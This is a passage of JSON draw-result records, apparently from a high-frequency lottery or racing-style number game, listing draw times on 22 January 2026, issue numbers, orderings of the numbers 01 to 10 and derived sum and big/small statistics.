10:28:03","preDrawIssue":33883207,"preDrawCode":"03,02,04,10,01,08,07,09,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:26:48","preDrawIssue":33883206,"preDrawCode":"06,05,01,04,03,07,10,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:25:33","preDrawIssue":33883205,"preDrawCode":"10,02,05,07,09,03,08,01,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:24:18","preDrawIssue":33883204,"preDrawCode":"02,07,04,03,10,06,05,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:23:03","preDrawIssue":33883203,"preDrawCode":"06,04,07,10,05,08,03,01,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:21:48","preDrawIssue":33883202,"preDrawCode":"03,04,08,09,02,05,07,06,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:20:33","preDrawIssue":33883201,"preDrawCode":"02,01,04,09,08,10,05,03,06,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:19:18","preDrawIssue":33883200,"preDrawCode":"05,09,08,07,10,06,02,03,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:18:03","preDrawIssue":33883199,"preDrawCode":"04,08,10,09,06,05,01,03,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:16:48","preDrawIssue":33883198,"preDrawCode":"07,04,01,02,05,08,10,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:15:33","preDrawIssue":33883197,"preDrawCode":"07,06,01,10,09,04,05,08,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:14:18","preDrawIssue":33883196,"preDrawCode":"09,08,07,03,10,05,02,06,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:13:03","preDrawIssue":33883195,"preDrawCode":"07,04,09,08,03,10,02,01,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:11:48","preDrawIssue":33883194,"preDrawCode":"07,01,09,06,04,05,03,10,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:10:33","preDrawIssue":33883193,"preDrawCode":"04,06,10,08,09,05,02,07,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:09:18","preDrawIssue":33883192,"preDrawCode":"04,08,05,02,06,07,01,03,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:08:03","preDrawIssue":33883191,"preDrawCode":"09,07,10,05,01,04,02,03,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:06:48","preDrawIssue":33883190,"preDrawCode":"06,03,02,04,05,01,10,07,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:05:33","preDrawIssue":33883189,"preDrawCode":"05,04,09,07,06,02,01,03,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:04:18","preDrawIssue":33883188,"preDrawCode":"09,05,04,01,10,06,07,03,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:03:03","preDrawIssue":33883187,"preDrawCode":"08,02,10,09,06,03,04,07,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:01:48","preDrawIssue":33883186,"preDrawCode":"08,10,07,06,04,03,01,02,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:00:33","preDrawIssue":33883185,"preDrawCode":"01,02,09,08,05,07,10,03,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:59:18","preDrawIssue":33883184,"preDrawCode":"09,06,04,01,07,03,02,08,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:58:03","preDrawIssue":33883183,"preDrawCode":"02,03,07,09,08,01,06,10,05,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:56:48","preDrawIssue":33883182,"preDrawCode":"02,06,07,04,09,03,08,10,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:55:33","preDrawIssue":33883181,"preDrawCode":"01,08,10,06,05,03,02,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:54:18","preDrawIssue":33883180,"preDrawCode":"01,04,05,09,10,03,06,02,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:53:03","preDrawIssue":33883179,"preDrawCode":"09,01,07,02,04,06,08,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:51:48","preDrawIssue":33883178,"preDrawCode":"02,05,10,07,09,03,06,04,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:50:33","preDrawIssue":33883177,"preDrawCode":"10,08,05,01,07,09,04,02,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:49:18","preDrawIssue":33883176,"preDrawCode":"02,04,03,06,05,10,01,09,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:48:03","preDrawIssue":33883175,"preDrawCode":"08,09,01,05,07,06,10,04,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:46:48","preDrawIssue":33883174,"preDrawCode":"05,09,03,04,08,01,07,06,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:45:33","preDrawIssue":33883173,"preDrawCode":"02,03,06,01,05,10,07,08,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:44:18","preDrawIssue":33883172,"preDrawCode":"09,01,07,04,10,05,03,08,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:43:03","preDrawIssue":33883171,"preDrawCode":"04,07,09,03,06,10,08,01,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:41:48","preDrawIssue":33883170,"preDrawCode":"04,01,10,05,07,08,09,06,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:40:33","preDrawIssue":33883169,"preDrawCode":"10,03,07,08,04,09,06,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:39:18","preDrawIssue":33883168,"preDrawCode":"01,04,08,02,07,03,06,10,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:38:03","preDrawIssue":33883167,"preDrawCode":"01,03,06,04,08,02,09,10,05,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:36:48","preDrawIssue":33883166,"preDrawCode":"08,10,06,04,02,05,01,07,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:35:33","preDrawIssue":33883165,"preDrawCode":"09,07,08,10,05,01,02,06,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:34:18","preDrawIssue":33883164,"preDrawCode":"04,10,02,07,09,03,06,05,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:33:03","preDrawIssue":33883163,"preDrawCode":"03,05,07,08,10,02,01,04,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:31:48","preDrawIssue":33883162,"preDrawCode":"01,10,02,04,07,08,05,09,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:30:33","preDrawIssue":33883161,"preDrawCode":"05,01,03,06,09,10,04,02,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:29:18","preDrawIssue":33883160,"preDrawCode":"06,02,04,10,05,03,01,09,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:28:03","preDrawIssue":33883159,"preDrawCode":"05,02,08,04,09,10,03,06,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:26:48","preDrawIssue":33883158,"preDrawCode":"03,06,01,05,09,08,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:25:33","preDrawIssue":33883157,"preDrawCode":"06,02,01,03,10,05,08,04,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:24:18","preDrawIssue":33883156,"preDrawCode":"10,02,03,05,09,01,08,06,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:23:03","preDrawIssue":33883155,"preDrawCode":"03,04,05,02,07,06,08,10,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:21:48","preDrawIssue":33883154,"preDrawCode":"07,04,03,01,06,09,10,02,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:20:33","preDrawIssue":33883153,"preDrawCode":"04,01,03,10,02,07,09,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:19:18","preDrawIssue":33883152,"preDrawCode":"08,06,02,03,09,05,01,10,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:18:03","preDrawIssue":33883151,"preDrawCode":"03,08,04,09,01,06,05,07,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:16:48","preDrawIssue":33883150,"preDrawCode":"01,10,08,05,09,02,04,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:15:33","preDrawIssue":33883149,"preDrawCode":"10,06,02,03,09,01,04,08,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:14:18","preDrawIssue":33883148,"preDrawCode":"02,06,05,04,09,03,10,01,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:13:03","preDrawIssue":33883147,"preDrawCode":"05,08,06,07,04,09,03,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:11:48","preDrawIssue":33883146,"preDrawCode":"04,07,05,01,02,06,09,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:10:33","preDrawIssue":33883145,"preDrawCode":"05,09,08,07,03,10,02,04,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:09:18","preDrawIssue":33883144,"preDrawCode":"04,10,05,06,08,07,09,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:08:03","preDrawIssue":33883143,"preDrawCode":"10,07,09,04,01,08,02,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:06:48","preDrawIssue":33883142,"preDrawCode":"07,03,01,10,09,06,04,02,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:05:33","preDrawIssue":33883141,"preDrawCode":"05,06,03,07,08,10,01,02,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:04:18","preDrawIssue":33883140,"preDrawCode":"01,05,10,04,09,08,07,06,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:03:03","preDrawIssue":33883139,"preDrawCode":"05,02,09,08,07,10,04,03,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:01:48","preDrawIssue":33883138,"preDrawCode":"10,02,08,05,04,01,09,06,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:00:33","preDrawIssue":33883137,"preDrawCode":"05,07,01,06,10,02,03,09,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:59:18","preDrawIssue":33883136,"preDrawCode":"08,05,07,09,02,04,01,06,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:58:03","preDrawIssue":33883135,"preDrawCode":"02,08,05,03,04,07,09,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:56:48","preDrawIssue":33883134,"preDrawCode":"04,03,01,02,05,07,08,06,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:55:33","preDrawIssue":33883133,"preDrawCode":"09,05,03,01,04,10,08,06,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:54:18","preDrawIssue":33883132,"preDrawCode":"03,06,05,02,07,01,08,04,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:53:03","preDrawIssue":33883131,"preDrawCode":"04,07,03,06,01,08,09,10,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:51:48","preDrawIssue":33883130,"preDrawCode":"08,05,10,03,01,09,06,02,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:50:33","preDrawIssue":33883129,"preDrawCode":"10,05,08,06,01,09,03,04,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:49:18","preDrawIssue":33883128,"preDrawCode":"03,07,10,04,02,09,01,05,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:48:03","preDrawIssue":33883127,"preDrawCode":"04,09,08,06,01,03,10,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:46:48","preDrawIssue":33883126,"preDrawCode":"02,09,06,01,04,08,07,10,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:45:33","preDrawIssue":33883125,"preDrawCode":"04,02,05,10,03,07,08,06,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:44:18","preDrawIssue":33883124,"preDrawCode":"02,05,03,09,08,07,04,01,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:43:03","preDrawIssue":33883123,"preDrawCode":"10,02,06,08,03,04,01,05,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:41:48","preDrawIssue":33883122,"preDrawCode":"08,01,05,02,03,06,04,10,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:40:33","preDrawIssue":33883121,"preDrawCode":"07,06,10,08,01,05,03,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:39:18","preDrawIssue":33883120,"preDrawCode":"10,07,04,08,01,05,09,02,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:38:03","preDrawIssue":33883119,"preDrawCode":"07,03,04,02,10,05,01,06,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:36:48","preDrawIssue":33883118,"preDrawCode":"06,09,02,01,07,03,04,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:35:33","preDrawIssue":33883117,"preDrawCode":"02,05,06,10,07,01,03,04,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:34:18","preDrawIssue":33883116,"preDrawCode":"04,01,02,08,09,05,06,07,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:33:03","preDrawIssue":33883115,"preDrawCode":"03,07,04,08,05,06,01,09,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:31:48","preDrawIssue":33883114,"preDrawCode":"09,05,08,03,06,01,07,04,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:30:33","preDrawIssue":33883113,"preDrawCode":"04,01,02,10,09,05,06,07,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:29:18","preDrawIssue":33883112,"preDrawCode":"10,04,06,07,02,09,05,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:28:03","preDrawIssue":33883111,"preDrawCode":"02,05,10,01,04,09,03,06,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:26:48","preDrawIssue":33883110,"preDrawCode":"07,04,10,02,05,06,09,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:25:33","preDrawIssue":33883109,"preDrawCode":"10,03,01,06,07,05,09,08,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:24:18","preDrawIssue":33883108,"preDrawCode":"08,04,06,09,05,02,10,07,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:23:03","preDrawIssue":33883107,"preDrawCode":"07,05,04,10,06,03,09,02,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:21:48","preDrawIssue":33883106,"preDrawCode":"07,03,01,02,09,10,05,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:20:33","preDrawIssue":33883105,"preDrawCode":"02,01,05,06,08,04,03,10,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 